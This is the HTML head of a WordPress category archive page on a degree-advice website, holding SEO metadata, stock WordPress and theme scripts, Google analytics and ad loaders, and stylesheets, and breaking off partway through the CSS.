

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/category/succeed/
body_size: 25209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Succeed Archives - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/category/succeed/" />
	<link rel="next" href="https://www.degreeadvisers.com/category/succeed/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Succeed Archives - Degree Advisers" />
	<meta property="og:url" content="https://www.degreeadvisers.com/category/succeed/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.degreeadvisers.com/category/succeed/","url":"https://www.degreeadvisers.com/category/succeed/","name":"Succeed Archives - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/category/succeed/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/category/succeed/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-scaled.jpg","breadcrumb":{"@id":"https://www.degreeadvisers.com/category/succeed/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/category/succeed/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-scaled.jpg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/category/succeed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"Succeed"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Succeed Category Feed" href="https://www.degreeadvisers.com/category/succeed/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="99eaae0bbb";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
